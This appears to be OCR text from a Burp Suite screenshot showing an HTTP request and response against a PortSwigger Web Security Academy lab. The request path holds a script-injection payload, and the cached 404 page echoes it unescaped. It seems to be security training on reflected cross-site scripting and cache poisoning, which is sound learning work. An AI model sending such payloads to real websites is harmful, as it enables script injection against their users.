 Request
Response
P Raw Hex \n
Pretty Raw Hex Render
1 GET %2f<script>alert(1)</script> HTTP/2
2 Host: 0adb0057046848db805b80e700c4003d.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Windows"
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Content-Length: 0
17
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache: hit
7 Content-Length: 46
8
9 <p>
Not Found: %2f<script>
alert(1)
</script>
</p>